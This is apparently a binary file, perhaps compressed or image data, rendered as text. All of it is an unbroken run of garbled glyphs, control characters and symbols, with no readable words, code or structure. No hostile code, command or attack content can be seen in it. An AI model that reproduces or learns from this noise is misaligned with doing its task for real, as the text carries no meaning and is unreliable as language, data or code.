�������������4�N2�ː7�N��tC�~�'���p"Ďs������#�,	m͈��E����R$���;�NֹK�O뿌��n�`�*w�����c�ϳ�KњG;L|���Ӈ�j�Y����p[�/�e��څ��ܨ��`��X
2.��E��{� j�O;`���\>>�=���`�'與T���2J�,��1���
�h�߰���;
���/Ȧ��I��_���HĖ8J�i��F��UVz�]����������*�I�%���|:�TH-��5���O������'!���,���E�M;��:�#��'�0� pZ�#���!��w~O�&d'�qw����T��?�͏�9�؊�bB��R]��A���D�f��B���vBD�p�Yh��.��^���������e��$)��`9���B�ј-�:�0��T9��2�;xP�����F[;�=�Ӈ�|�)���ђ�3pM!����5R�=�)����כ����;U����ZO=- ����l	�R���S�Ɖ������i*��2�f��Q���
����J���XA��8ĕ��Ѳ�:�X���x � ʡl�nwɢ�
��k�AAʤ����[T�²]Ea�'�L������,�-�Ua�˪��*\�e�#�Ƞt�����P�_��	Ȍ�H@����&zM�~���ҧN|�Y��Rɇ�μ�����9����¯��un���O��9�Sa��ގ�YL��*��N�{�Y!�����]t���T�E�K��!�E⏺k���'1���vؔKN^�1}����cB>3f}�EϽ�?�Ve�]����I+Ϻ�9���w�N�>��m���馈.<HT^���Ya;I8�a��2��A�
�����<h�$�F�"�z��͛�쮬!��'���J�6h��F�蔇A%#!C l��O�̠��{�4�p}1���b�B�@����l2�{� �\��s��
{2�>o�ٶlc*�D�	�{��� A�����]Ȯ���!Lޒ�6ʰ>�@��[n$�1���T�L�-��2���]�����D��]�qI��t+ݕ�`+���^\�w��`��#�D�1]Aკ�qP>?թC�&����?����US��0Lv ��� B��j��6��]�G�8���,����8t��I�Yu�����(��.�t�ځa��	� ��<*�-o��鲑���.��JǇ��N����qJ� #�U`��^=2}żu����qtoE���,�=9��C	Ȋ��A�[�����~5��e�ҸHh��	���kIɩ�8����L��V1Aå�K�j�KrF�7�>u	�w/��7��g ���̢�v�Djb90�����O-y�	JN#�@��\�I�P��9�#��0������������HH��;�ڬ�y����r���Kѻ-�O2�
��)�B��a��H����2Q��c�Y	-0pI0`�<��@����_ʎ�0����눉��3�9 HJ�S����ᒝ⪦k�Kp���k���L��$�D��9�W"���x�Ⱦ¨�nqKa�=���H����0w a�� A�u��������Ïk�G���C���Ґ I��6@���)�9�!k`8dS)�2b@�g�3�d谜�7�9{��ѷ[��,!7%������#����#&Q�c����H���H�뙢�4B�5���r���h���2��J��²��x�-�^j��	�)B�%�9IN�@I������-&3���Ԣ�]���3�z@��͉��� ��9���=H�������	�$w.l���[��&5�ka<ہ���n)���=��l���>hҁ�*'�i������´�N��; Wc�is����l��ө6�)�8`�h�Mb�Mc+��KM����0q�(�7�����9�8�L�7~�*I"i�vX*t���1wK�="8��&��Xܱ�l��Ϙ#��O���KH�a�6r���5Y�iŮy��YO�-�
�;�^��A��"MI�䤡���������@&�^�\w�8%��� �č��Kġk���p�t ���°���M˴�"�x%��Ļ���������ܛ��ҁ+�=ɔ������K� ��>H඙]5�Y�N ��\����	�����;��!Կ=̄L���)?$8�l���3͕ґb`M�,��
�0ٰ��D�0��"��N "�"2�,i�C��!�E�+���#X�Ȫk��Ȯ�ύ<+���k+�4ȄD:�0�Z2�B��I��6�F۠�MRw�j$��I��Q��
��Ɣ�F�!�Fj��@�@Ӓ�_�Ԫ��i����d�H����h9J�J��i�`�`�Iۖ��t̝j��a�&�ŖP<�5��:�:.�j����l:�ʼ=ո��-�=҉	�	��B��M��C���$T�V#(�B��|̋�泶��C&���ſ�����2<�Y��MC��ک��nxC�����D��D+ꪯ*�/����K�s��7[��2��:���A��[%����#=�wE��^ȑᙇ�I�[#�a��5Ř��Jr�7�\*���̔�;.�Aj
���FFy���OF��|��^�]Ԓ����Y0�.�Y��� �j9<0K`��K��4����q��uG�%������A�@ ��)̦���-��������Ŵ���8��Ŏ� �H�쐏��؇� !>��$� �_��C�}��J��l�L�:YX�M�)�#�2DmH�nh8���(�Z��"�0�D��7�:Z��wD�ۇ�XZm#�-q�Lčq�����QX��Z�#���[[�Hs����O^������O�!���21銕�h�|IRŪ�$��\ڠ��2ϣ	@�(!0M��TR���7a�'EF��3�	f���|�-��h��Z��3�B���kq�ԵG�t<��B�X�F�X��X�%]s��H.����B�ʹ�mTH�M�K`�E���`���L\B�(SC>�$LN�_磶��������Ѹ�S���?�Ew��E*��u��\�K�g��d�o�����ĞDy3�d��,���ܷ���W@��%���MD�1��Q�3�̱&+���S�sMW�Γ�Tם�,�K[�`��R���R�5��L-�ܠ�%��q��a�p�"��#��𴍫�ݿ��ĸ��I�<��o���:�3�� �p��b�K&Q����W�]H�j�j����M-SP��b���T���Mm]��X�Ձ���-t�,T�-��l��`�a��˸�K�)w�X�`U\uXH�َk���n�6�Y����=�\�{��"bB��{�a��	�VA6m��}M4�n��5��c�9�-P�ܢ.ҷ ����u���Χ5��Z��<��9��Km�Q3����v=��<ȒQ����a1�\���^���F3���T\-����o"h��&n�	�6�,){�Y������h��1��� ����Oق�)���cq�rjH�؍]˺<T�&jZӪ��>*tGw�C�w&��HH�T�fnfǘ�� 蕎��¾V��5�(J(%��&��߅��D��6M�����6U�b�������̈́[l�4l֬�Z�`uC�Ze�zly��=PM�Τ���""ݦWCD���}%N��+&٣�j�Q-WH�d�����4J[�\�6zE^�I����R�u���hFV��޻Պoϸ
�e���� �b�]��aI'��K�<f$e�iө��r��C3��`�����X`�Xa�wB��4���b����ؠ�֝K�5���Xd���_.��axv��w�pf�����6���8�T#5%\B_]>.>�Y��6N�+v��?�C�M��i]�`Y�Pm-!#6�a���o6��P�j�g��9�*:�y|�N��)q!�6s@�$�m�����[�O�I���Q��E7�E���J�1�\W���L6�w������,�t�{1I�I�~�h)5ŕ��G�㸎�;��3a�e����q\G���$@ȱ �63��w/��� �񮳄��yi7��ى�m�A���ʷ�֭ra&fH��=B�TL�4�}����ܴ��|.�����4�# l�� !5ݟ^�tv��wBT�?w�?��w�����!�'*���V��nM����bV ���ù��"�E~��y}��+"2",�.��|5c�|"�ۈt�U�Wq-�I6���H����d_,�]#����R��h�����OFFE-��Q��!�B���-]ƚ� �7w-d/�_2�����
�hы	�0��I� H�ho
.7[�����-�Mk�����I	�|ĩK���,�ت���,��j8�3��K�%k��[�| �m��Y*��]�N%N��m�H��p�2JNG��t���aX)���X9\�	!�p�=����&�p�M��$�%��x�#	������eA[ �$�#�չ��6�찀t�8��7�԰����Q�mBA����{nC�)���\��8�=b\#߃ w���	Q��S!ը�	V3��hn����M���t%����ד1�a�A��C�s~>���p�����B����~�������z�bO�w
v�vu�h���N��J��
�����8	]�؅��ꊂ����i�-����؂��*�j�0hz@�M< �&:i��*��;k���zk����l��빼:@*���脥�D�
�-�k�I���ʭ��
����ƣ�n\n��Jۣ%H��|���ڬX��̍�w���Ȃլ �Ҽ�����F���(��/døml���lC��9��#&n�����\�����2�=��	}c�7v"c���O��M�����;�}m�	��> �^e�ў&0�R��ަ�+���1fJ�&�EC5;i�H�2eCS�Hu��ݒP�IM�_��[ٟU���C�V�V��VMl���l�T@ci�W��W?גx-Y���.yh�Z4��x���D���i��� ���Z� �p	 � i:wIMHp �X�A���,� �����u+���!}������񊀻������m���DT�j%mVk��/�xn�2Qº���j���ɏ�l�Ά������Yo��*�΀�l���Y��ŋ[æYf@�:�3��=��.F4R"�E�]��:R��%B�M��QM��֙�����|�8]^��y�����e<\pe>���I��tk��f1�N&v�k�4'K��őz�H�Y��5i7˔k�ϱ���,{b�x�Zw���^Iz�멓i@���Y�x���n[�vt�ȋ�D�,(�J����G�쪄� �Λ�Z��L�@���������ɒ�������*��QDNM<���
����?�A�(S����������迥�ÇHZ,0�i���rk�f����f�6��ʂM ��
لy�˄J1B��P�+�ʲ�0���)ͪ��l��1����	����:�����ǰ�I�B#_+�'�������թۣס^}��b��O\�w�4{5�}��!���J≮� ��s�;��Y���v�;&ty��-��n�H�VC:!Ŋ�H��	N��k���)��PҖNd�/��0PM�r9y�+�p�@�Pp(d�z�a+u/펪	��a���XN)�J �R��\�/	�ͣ��,��y�8L�b�,�Y�˺Z^N��I%���L��-����Ӫԣ��	�\Y�	S�Cb϶j����[�����b�S��ȭB ���T�ݟ�[���#���wo�"��RM����P�Z�0T�(~:��y:������m��{�OT�q.�5����т�����a�?�!��S�����ck��2��ODg0a4�2hѦX0��Y������_,�p\�6����X�D`���H�8
Fƍ�`V��o)PYƏ�ȹ���by ���Z�:�H������ Ƚ<���B� ｍjŹ�*� �jX��۴Y�һ�Pb\�+j��,�*��H>���܁��#�ϰ�D�����??w�V��ٛkn�@���-��*��C	�Q�;���[�ѪB����C�rf9F(���_���%�;�b�oGf��Q���#h�%���
��c�R�4��:��ṿ	���mJ�6ԃ�k�ı����_�Iu�K�`ګ�/����G��9y�HJS������F�^3؅�8��G�M+Y���sm'�����H���Ӿ��sȲ{��<�	�����Z��.���h��S�4=&u  �N�4.�9��S?Ҭ�Qw��䔺x-:������G,O�o�|+�m\��E�D��:���������G)�
\����lZۡ���ʽ{0ˊ
Xd���h�GM�����" �>4ʮ���������i�6��XZZe�X�� �0n�0�ث?]e<�3r��N2'!�$33ǌb�(������܋DРi���μѝ����s�Qv�����e|������;��I������酭��j�ƻ����ʣ�S"�,���w�%?���g�����͹�����#�X�߉���P$���U�ϼe϶�jl��Fj���!���״(�M�`RWy�r,+�&��:�	�E��"s�F�T�(̌U�a��h��&\���M|M�5�\����U�Ւ�h�睛ؼ��->�����(��#!����H�:�AõU�U���]��t��p(�e�&�J����A�j��k�\εlIH�$��-X;�n�����
�HD<����a�E�A�w	���] 0�[@�ͅ�Q���ݸ�J����Y�@S�ş-)^��]��z���U�KII������]�M��*)���ԕ��H�)W�i���L��@�Q��^A)T�Z�C%� �(�B�1�τK� ��`Ƅ�p�h�$�M��G�\��'0)�Д�\ś��]m�^Y���#DM=h.��Q)(�Q�2��(���_�p�2X��25��$e[�}�p��xU�q����\ʙ������:��w�ͺ)ΡS��,@��4�mU��<�PD� FXD�Jܒ�Ї�2�A� ��S�H֚@�e] �A_d�g}V�DʞmS�J�t�W��W���tŭ<�K��jɗW��~9�f�j<	p�Qj�OA��J�A�������uՌ�bjBe*c��τ�bL����k�^�ZB{�$��[���[�U�:4M�}p��;��~�=�����C�.�R��"�!5��.�An�j(�y��d�`Ȋ��w܍������̎S�����ji����͖�	�<�)�V�>D<�=�i��o����Ȓ�?-�0A��9� dIV�^�4Mӝ�
��]��]�TS���ڦ-�E@�� ��ݪD���F��xV����nE����i4]�Q���M%mqYA��s��a��R�ױt����+���B�>DYш&Q������^�fQ����!~ī�r»�U���\Q���� (��[�h��`��r�Qݎ���uP�⼟2 R3w�����A��nh�E����n��xIW�����ˉ��l���9ɖk�S�(O������;�S��P�������
i���E� F�a��	�,@��������4mig��Z����ڥm��0J� �Ȫ\�U܁4����˭���Ԯ��V|����Ɯ������p���c��Tp]�����5��Z̬�a,F�X�ex��lZ3v��`�������x�a��@B�b���*��֍]�.���شC��=��w�CP��,� -CR1�awP��~+��طy�A�H�Ɋ���DhqR�K�C�F�̥֛���Ϣ��h;9+�"n�"�����o��F ��?ِŎE�	�d-� ����P��2���#V�P���j����H�p"H	ȷ�A8� ���A� T�|��dA�i�j��J�`��j� ����F"�)\��Ɍ� ��t2���"XF� �`v�W�&Ȩk5~Z�eQ��ac:�H�)����J��Kw�,ɍ��Ph?X��$�!�2("ٟ���d$���X�v΋����Ua�J��o�9�O�����\���+��.C���PD8�.��Hö�����ScMi��eZJ왿L"$�ʠ|֝U��e�- E@ �'�KTD�TN�9�ꬪȭH�A:�Ԃ�WW:�����`p�Q"�kZ8k�ޢ���t�����&�dm@ƙC���J����xt X���ؤM्�pQ�R|�hH�!��!w]���+�ʤռ���=���CQ�'M�dM�2��zB[�J�B�50!�e(A��q�B�ɮOh�DӘ�6���XL8�VNȯ*���J���V�Ds:�,�ȗ�P,�����<\���A����Qd�����䥟���%�)
��e�e����	:e�� �ѭ�<Y� �n��DE�A�N�&8xh��j]��f�� �n8knx�r��_sA*]���^� FG5Qu�2.�����ѱ"&�p�ڼ��zw�~$^&���+���������ʤ�>��r=pM�β�Ҳ��C�<�2"������z�bÇ�����縺�T��q�/����Ɯ��\���lG����)C`O���u^'��a�x؇��\R��#����� ��ɝ���%5���-R幼K��7˼��A�)x}e��]�܊U�W��W��T�����
��>�%�˜��r��ힵ��r�e8*!Ff`��z�ψ��H������ꒇcw�M�^���.)Y��.�ލ�.���R-	�g��M9�����C����N���v����b��{�|f۩gn�|%��B���X��E^$�T$����/A����iG�}���'���I�XXF|:���p�����!ž h���PF
��
JPF��J�� )eHE�/
'��Ut����K�;��he�4V�m�c0I}Y��i��k��N���Tq-*k���"���	�0��w�aƠ!_�B~�|ɫ<-w!f��y�B�̫�{�d����}������vL��[;������|G��N��N�3��>|�[�{���<a{V|�bn}b���OJ|R�����Ǭӄb���r����<g���tVt�PC��-R'�.�߷��{�ľ0�[,d!�Z����jgq�fog�% �%�-������K���
20ߚ���4%�e�(8{��������W)�j���q�"{�G�5�k)��B��.]3��!c�$�T�e>6F�7w�|(�<|�CL��y�J�<&y�e�� �,���MB���S���'�Oj��[��$�r[D��-�W�������OCv��������Dq�\r.�C�sr��p��C���#:
��	0���@�c�F\/�E�rgd��Z��`�J:�x�&�S�dȹ+J:�-���&��z����
_0��>�F%>���3����>�~�e�~-��^xO��`��f������dHoZ�tja6׊ka�o�t����J�t��w�a&�Ռ���||f���L�.�,�h�>��>�?(�aQ��|��a�wG"=�CG��I�$Q	�h���2%i��g:$_��z����92O��Z���9�X~?[7��|����߆�d�X��,qx�E��"�=����]��l�"\ۓ��q�mK�ܦ�%��Z���&�=�[��ri���$�`�iL̨,�����7����߁	(��2���ј��ͮ��Ќ�OJ���U���������6��t(hwIӝ�TxjM�s¤��j���~$:�GU������Z/+�eD��ך0b��M��=�o^5�?�6��_i�0������oE������\y�_&����Yq���4������h(��|�O��ȿ�b_��gh�r�w�tHw���I�����B��ʁ�X������(�����ʔ���Ĺͳ��G����G��Y#Y�|9����G4�Ds�@��ˋ������������($��)4��<dzw��?0zC�74(D�D��E�EdE��2H��`K���"{������<��ȩ<X��-,��m��&P���*������Q̐�̑�*&�b�-���,�!&"L�$��#�9l�c����W�Ø8 #�3N2c&:z2#�7��IN�$�N�$R�;DSF�{޻C�+,�_��N;����U�i�o��T�?��q"'�0%>St}?	����jsE0m6sg202`0#�3c���xLz4~�Ї�q��'M����wu~�xȎ�Q7��I��<�K��T�˄�d�L�ì��+�̹����N����!Yk.�#�����TR4��Z�{�sA�-� �(�9�C�I�;�N��żWdSD����F
��`��g4� �r���!.�́��+��B���������*A.���Z�u�}���=���~��ݢ"�8��$2үW>R����=�V��$hmB����~'4fU�'�c�9Q2M�9Q���9O@ED�G����DB��;4^��'6�9w�sg_EhW���1�N�o����4�M�>�f�/��;�O|�S d�gǋ��}�줓XD�l���`ȧ;����� ��P��|)�����R�>
.I��bi�l��x�㇌_J�9��l��RF�� ���U&L-��y��:�xޮ�xE���T��KQA��A�J0�ܬ�/@�Τ���-P�o�i�Za��)#A���
�0��ϴʡ�!�#�(!DȜPU��p�O�#�x#آ��Kb9w�5�a�� �ao�IP��\��~�����C�kS�qT�C�
�~J�rP�EDl��YÄ��	m�scW��I��x�Z9FL.�e(���������Td��/A�P�txﵪ��
�,��<�é�ܩ(���-�GΌ*)@̰���B���E�{���#y	��C�>�>����ZQ�-������Op�4e��|a���^A��e�����L��!N�d�A̫/�M*���FՉ�
\��ϲ�"�,�M��Aw��(�<H"Э��Z���!>4��8���&*�l9��?$�b§<Ԟ}(M7x�{�74�D����i��q�+�|<G���왎��hn��A��P����a���4��L�0�{���`�7�xk@��21�|Q�vt�ȉ*恃�J��<����|(g��m=X��Y&�+�,R��{@��}]��	ڭ�!��Ԛ��B�?��H�M!��RM�b��ej�K�=ƕ`��Ĭ�	"�l&Aw,؟�k�o�G	��);��_�ǹ��N��d�"ܵ�?KU��]$�M�0�̿`���T����O���K����d�SP3��:XR�}�#�nO�.�+Q~��-���{�����]2��=�n��I�w{h�G����9d��Yo�Fw�>z@;d��Ah[�)�Zm/��p��_���D��) �@4�����K)Ŝ̝����PV�څ�x]R'G�s��-���҂ɮ5��۪�@�ۤ�IҚk�dۿA�w�bfLN,�&��<@��9	�
�J��;��O�F�XPL5�ˮ�������=���:�ª����܊�N�6�V�0@����$�yV��BI�����q�ѭ7�� -�M��F�F�qH�&B4�n���f�p��F}��}_*v�$>W�F�[ƋzaS���v����>��nZ�G���6VG��r2���E<�ޯ�4���Rv�xޜ�E�����.M��xa}�9�ח} �i�j�E^�;�0��.EM�/�Rw�>Q<�I-��̍�/��ƪ��ξ���/�ؔ1�mU���(#.��ʉ��}̐��H�xϘ��=��J-:�2^]�6ˈ�|�m:D��&b�xrI���L�&�!�yG��>Lmt�V������=�K��D=wu!��}��1�HȎ`z�[����%�n>��YZ�	��<����c~��d�c0��d�,�\t�(F����]��*��]����ʾ���"^��5��gRc5�� `#6��>��J�J��pcP*��^�w.,�:,H�NlzJ I���>�Ƅo��G����ؖ��\e!�
�p@ٖ���H�$hV����M��)����iX�h	h�!����h��M݀YZ��d�)�輦h���=>jA2�'~��Hj���l�9No�Ⱦ.�C�A\����4���&�`G��f��F������t��CZxo���`���yY���?��b�y���$&��cƎ�d�� d��2ĥ�Z�3����Dc3RF3F��.����,��xw5�,_�% ��g�~��bL�x��l�z2LL zZ�#�{2��6%�Me�"|D�.��Bl�~�H��H���0)�V�Nb��a��	O�����h¢�����Zi�'�F8j
�ډ��-�g��٣��#���$$��#l|j��p�u"��W�v&-��FdmܹE�c�H*����(C��E�	و�Ð�����^Aa$����ZbRk�����ؿ �
�����E��8\�X����Qʞ"4�]Z�w�e�+^�+l�dY�nñ����x��.��.8L�8�ةO`R���&�{0Ū�烩
T�#��"���jL�H��m�^X��g�������F�p�i���R�ݚ��+���썵�ƚ�kj
r���>*A������T���Ck�fжyB�u<$��!���
��Z;�f�L���Fm؆�Zj��C���yĦ��y��Ɖ{����?R�x�~������.18Yc��d�[d�l���3ڥ�@��Y�f4�f� wfVY���@�:N�x��E�EZ�H*�.(E���zf�/dn���@`I���Z����K^�|��|H}����-��D���yL��(��M�WxV����-�Z�%��ۭ�Ē�i��-݀��������Ûkj���&ǚ�s�ɛO��a��jH�l��C�99"���:6ħ�����D6��'-�K��y�y��.*�2V���G��M�X��
#�@Y�x�����.�6��첼cj+;���M�(�x���Iyw\殚@���8֥���^`F^�`�h+~�_pF��60.PrY�,��{�GyV�g�Mħ���[猪�Q\���r��m��c<U�|��ǲ�H��(�줭g���%���ّ=���Ӎ��Z�e�k�j��'�����I�͡ט�1*�3*��sp¦r�l�<9�#9�}���%lhg���mL��!��h��U^�i��HBN��˥E����X�,��Y�1�ڜ��x	��a��RZc���=�2�LV팢��C9e
��\�o��w}�jټ�^_��(��.|�q���Ԃ�Yn�.@��Bå�I��]L��F��S̰"��^�e��@�|�(�`|�M��Ǜ���H�T�֊��m�f8�j���'��M�f��)���s	���@g�8����ƨ�X{��ϙ/�܍��4j����.$B^�c�ъ��F��=O�'���mh�؆m�p����@��l�-�����q����w�������։��w��ɚ���I�3����)����|�9*M����P�)I	�����,�� ��Z>:���B�BA���48yB1ۯG����< Y)?��P�a���)����"܈�;�U"=[[ƈH��}!����b#�%س�I���3�j���#ۥ��U�Z��[������y����N�����
�"\!G���;�� �M�]������^L�Ú���%mL�['��������8� J�*���	�� ���D�6⎀�[��w�+� o����"���� �}� *�W�uw<$
ȭ���o�z@�Z���*\¢w�/C���XI��:�����i�a�;�����D�2��Տ�L �\�I����i���z�
���W���[��!p�w�
i��R����i���o폎HP����Y����������������.��h���+xao��B�χ�Y)�ᬙ��|���Z,LȤ-�����/j������(�B���mbư5wrb��IN���mc&1~�'��$��-��&������I�ߠFʣ��$1�F�1������.tzP0�~�床�=�E�(�xI��@�¡-<�Q�I����M��;�M ���?.������������p������Y�
D����[)��o�P���Z�����pU�}�i��Z� �������^���|�����騕8X���A ����Xt�@	w�V��^[��.A���*�	��:=����W�}Aw�����P�^��ߨQ�r)���@pE�����ب���/?���ŵ����3��Ϙ���*�2���@��"3��!<�g�����AL�!@"�z:�g���Qb��<b�9��]~B��&��Hީ\'�]���\Nͥ��S>����æ1ѺʚaJ̚�i���(_��舮�(�{����;��M-��!�X��<���2I��遮�o��H��[ݜ��_i�h΃������. -�xȈw����J�}����K�l8����̹��� k)� \K4Y��$�.n�`��lRR�:9��ϝ�S. �
H���ۢ�,���a�P��pN,�I�� <=r���N�S������f͸�l��(��`�*��ڨ���-�����V�
�T��,r\/����R )�� ��*-�=3�� x�xa��Ul�-Z��*��hL�G��$��(��?�}N���ǢK��4OFzi=j�����l
�$	M�"�w��i!�U��xua'�)��"G@�֗x̵hȋ���1��ɟ�'�?茏�����49�������h�*���
È�����b��@D��ʑ�J��i؜2�b����F /����ܗ�<�G�"LK,ey����G>�@�q�ˉ�����:�:��ҭT ��,�����i�Y	�T���R
��;� ��#�"%�)ڄ�������T�U�a��ZD���N���B��׈$[�2Z������b�_��w�L�4Uΐm�Tq^����/W�"�C�yO�m��U�{F�5/�g�P���>3U�1���q��9zB��ő�;�96$m5{�u�9K|c(���[&�
j����͵�	��H��t�3��kԘ1�I���!���(�?�ق��O��`�N
��M�����hJ �������y�M{,��FDJ�;��)��ܛ���(�*�8cл9����]֮�>�q%���)*���z,Y��L�����ة唬�1qw������^�E0�jY�I0w �CX�ל��JCa�Ψ��EM��"������bZ<��(! _m��(n<.�Tڃ�ڧ�A���ݭ�A��z�
�a��2���K��d3��o�M��x'48%���*������t��78��p�0�B��(ʺ�6vc��X��~�å�Y�

���Ћ8�˭�=��h��`�.�����ꃼ��@���2����"�H7�L���Pa�\d��'} D�	}��wo����0��I�ؓb��V�829�֋R�-,L3夲�5��Ln��S�� �0��; ��V��ܫyt�	s�v>�
D�HcCCN{���d�RY���r��o��/	2����b~�T�2�7l����3�̬�_�.Op���]$�V�!��
ɟ_��#����3o���4#��3��H�g9
��P���댡�˝%M~Y&ț�&��3�9��ɒY��I��8S����+� <`�8�K�J^/x7����Id>w 	*��蝬bH⤅��H ��Г�)�e�2 LN�P�ŏ����~I�������.��N��=��}�����ܯX��������e9��
�����{��H��>���h�����«������ݰJ�z���E���J��:��k�X���X�-|�qʯ���x����N�:��?�	O�z�-�1;�I�5k�F<�&>'^�Y���?��OZ�_{�(Ϟd<�}��H��N�h��m��M�;�;��+��gwͷ���UO�7��vK�L���n���h�n��x��̑ ��{�����"����?�M���K� �؄M��`����ϕ��j��f��e���]�������,��n�d	����J��
��(��0�x	��@�d���
��и�@�	tѓ�̯���ʩv��ʺ�����*�,������̛��ܼ{��M�����]�	m��۽������Q�a	���M�(0�.���h�j��Ρ7m�+س<m��?~�<+�7w�����Pľɢ�0�A��������5n�H~��䈋 �y�&y�@թ ���M��.��I:�Tʐ8�G��`��pݦaʯ�H�(X�y��8�h���(�-\����g���ǘ~�s�ځ��\�ق����M��#8�����|������f)��:�������^����-��H����J�뺋�W�	�k����ͽb���m������]Y�
��xY�q��N��K���� ��~��Z��{��;�1��w�����.����ꨯH�����[�
��h�-lڃ���Y�ې�=���:�:��0)>�z�����O���)�Ő��=^�� Y���P�yש�j���	*���H��ё��	���ߚ�}��i���7h`z+���v�	�����HȖ؇�X��8�d���L�����%��8�0*�}������q�)�8��ȫ���
�� �Ƚ�b1̟Z̬߰(��ޭ�ʫ����
��-ˋ��~��wݗ����,�[Y��,�l��������FQ����e���K�����������<|y�1� d���ݾ�0�g���(�X�������h�Ĉ��jZ+�m�3[?+�=z�';�
/�.��/���RJ�C��A,�]dr)\�ժb7ζM:�W��1X*�i q��1:�E����M��p+oj+�ґu�ȈΧ���h����X����Ĉ����m�XZ'Q��q��l�����H����	/a�Pw�[i������Z��"	�ځ~��N�Z��gO��o"h���Z�N�5"�Ӽ|��ͽ���"�
L����@؁��\���D����*���O�|�NX���kp�i�
{�ʾ��ʊ
�]�5b#�̱��M訔�8�(�.`��$|L���%&�āI(s%��!.�P�#�%Ûo�3#�œr�����5ի�k�-��}l �)'\�����_��9�ؚ:�aۃ�=8�5�B���P�w⌼���$�X����<��"�#h������	���U��w[ؗX��h�#�;���K�^� �ۻ�߬Z�����o��>HWY����믚=}0����?ꤻ��S?�
���	n�cѽx�^��Ɲ�{�(1�ĺ���7R"�����z �ϻj���2r����۽���_������ȋ��$��⁬ȯD���8�Z��Z��q1(+�ĸ��j( S�!�&�b��)\,&�����d�4s��`���`w̤+/���4\��^~'u247:�8��z� �ȐPï)t+運̒����q���I)M�-9�/6g�����I���9�x��ʐ��rs�/��("JȺ��h�;b)�*���L����+���J�����c��~<ɛ��
ߙ��헳���M2x���e���-�t���"��Eh�x�!��(�Nȃ����M�Z���-��-Ѓ���J��>��j�ޭ�Z�P�xy��'4��(5舑��@1w>��u�8��[F[�����1x�vh����:x�H�jH�h�$�5j�\H�āI�9}��("��K�[�@搜Y�^率P��G=^Gm�[�����ٶ^��I�*b�A+\n�B��?��0
A.:^�9�=LA�i���Rï���T��`n�Ƙ�}�C��聞�-i�i����ۡ�:}[���B�^B�X�M؄2x�Y�����Yq��"����"���|�oY�R�=-���h�[�ڿ<��K� ���`p�w����*�腚�� Y�J��\�����E�
�/��!�[�{i;�K���ܗd�xp��v���ПqL�o����1Q'T�d��X艹���١�5�K8����[�Fh��F�vh����E���]�F�؅]x��f�S8�����jȖl�&j��l�ƙ��]k������FlÖk�@ �lЖk�֜��k$j�1N��`3R_dL_��4w"n	ŷ�ɐ\��P`����5��tl���QʲQh���z�9�w�ʨ�C)E�Ĉ�sZ�f��H�3$�8p3���L�@ڔ2xH��Y�}����ڪ�����;w��o9���Xe�gy߼�������о�IՌ��>�A�̻;8XL����Ȼ���/����ZA���LA�Xy�T�����oIF-Џ���<5� C�r%�&XB���8������QN�R�^�0�F�x�Ɓ%8xk���X�{x�"��eh�eȄ�(�H\FXm�[��k��[�	�h�8��&8z�Wz�8��6�/wXz�g�/��6�]�-&�-��R/��8��i�|�|-8�Ph��)�؃�}�X���}�G�׸}���v�^ɹ�FX��׃(��W�_��nՙ4-?��i_+RJ�P�P��Pֹ�9���䚓��,H����N`z�j^�p��onȌ.`���}��=�Z?�V�y�sAy+k5$�30D����ʭ�`�(�����\����-�E����x�V��6��|���21V�E�3���b�Vm?��U��Z.�@�8w������̊�WV��V���} h��D�zI��иw�ϪqЭy&�k�ኘ��;�H
�����JlK�(�ђ�Y-ş�JN������f�q�A�%E?Æ����8�n@���*�rl���2-���ʩ�l�\ �t���Nb�#�N��;���'�+����j��C���X��_����9l����B�{
l�������D0����{�_��X��	�\�D��6���a[!�'�R=a_���S�w���g^�#ۥ�=_���px�=��؆���D����$�+�j}�Z,i��ǖ\!{���0JL���D�ڷ6pqi�8i�q�
�m3��������0m��eQ�k̛�H��{�qH�v�qɜ�ށ(�ưi���,�������LL�8�����Y����y���������͛ǐz��-�����)��<�ݘ�����zΘ��A��ĝ����d��՘�H��ڱ������������!�ΣLے�3|w����`(@��\[�넕��u컙̿�L��G\ǭ�D�ϭǠ���s��ڵ�@<���LCÚ1nl� ��hǵĬJ�M���<q`+(��ƺ�!�tQ�����j���)���y�ӘyO�*�1͑Ϙ��c�Q�! �#%:�P�P�:D�J��H�C�0jҊ 3H���KL�I,�L���d���1��+9��;�����d�˫e��Γ��륾���eo��k��UyE���������rak��ȿ]*�w�8`u��������Si�{D�m�}�pH��f� 6�{��Pu�h�|�A�g��회�ܲ�����`Ʈ\���2���F�S���q�̞�L*N�Ӵɜ����]�AyN�����\{���{L[�	}�,!:@��ɼ��l�-C�}����y�X��N�ed��l����{��
��!���D�O����鲀��ۭ�����,ۘ���A��L��S\�]��˜��\sx�#��h�T{ڪ�i������I����c�O�J�:.w�]����Ӭ��K؍�4-��
��1����q���T=��'.�͢�����L�������R�	����܉�Dȋ� K�ٴ�+��Hm�əϜh���Ȅ�ʋ�����A��9�l��� �@��	��(��h�@2���N�j`�@�(:`��.1F�1��r��:��X�KW�@�K�\��k���3QB�{��͞y򞫨���M�͡t{���H"��|k�����T�񤩨H� 灂ͦ$Qw�@��"��u�/���9��&��o���2�f�!��<��Q��;V*�h����[fܬ���h�\��,�Yfع*d�7m!��TÌ�l����ǯ�h��
�@�,�bYq�)2�X���R�������v�Z��ǣ�A̛�!�+�Mǟ&�]��@Ȍ��ߔ�n�n��=Ɍ�d��}��
l�P(������K��H	�~� 3P��:&�B����κ����A(��s����*pA���PJ�Jw��iO�D͚��>�yL�j
	�����
����=�͔o��I�X�j�Ϧ��@�8j��1���q
�TJ�!��h�@���F�^}��b��qAU��H�mj2c<����A1n�ƻ;#鋚B@R�0�K��P�����&���xHS�M��{����	q	�t懲n�v(��/�P����kՃ/�SX�(y)��k��0۪$��Ĉ�G��a�07]����
gN<1[M ͉���c?�����
�r��%��(w3�gX�Zȴ*��2�;OFZ��W"T������N(M�w�7����p9���ީ�+��Nk���g�!�\/�r\ҡ8�E0��h��#����QB����R�d�B��%e@��Ɍ��*���L�uy3vx�vp�o�6>*���5��(lR���ޤ.h�_��*�����mr^vX̙hJ����� Ë����������j= �+� 	�g������M�K���I�P�e����\�_������c
�R�w[4�x�*ᏒF��Eo@DUd���@��1���>$�H�;-�7�)	�H��sL���R�d�<	*� �N����HͰ������YŚ�L�(�G�\��0� �Meb��ݩ�!�H�$���s�׈�h��=���h������6����9\�����
;�*L��a�»��罋c��A/B��u,،(��{���� p�ha^kV[b\ۆ���gT�g�ͳ2�-B����H�,�|�`�������8�<�`�G߷w�ʘ>�Kأ�� ��k�� Ȝ\(��
